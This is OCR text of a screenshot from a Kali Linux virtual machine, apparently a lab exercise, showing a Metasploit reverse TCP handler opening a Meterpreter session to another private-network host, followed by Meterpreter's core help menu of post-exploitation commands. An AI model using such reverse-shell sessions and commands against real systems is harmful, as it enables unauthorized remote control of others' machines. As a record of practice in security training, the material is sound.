 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:35
zaviyaar@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.10.17:4444
[*] Sending stage (175686 bytes) to 192.168.10.12
[*] Meterpreter session 1 opened (192.168.10.17:4444 → 192.168.10.12:49191) at 2022-12-04 09:31:04 -0500
meterpreter > help
Core Commands
Command Description
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session
ssl_verify Modify the SSL certificate verification setting
transport Manage the transport mechanisms
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands
Right Ctrl
17°C Smoke 7:35 PM
12/4/2022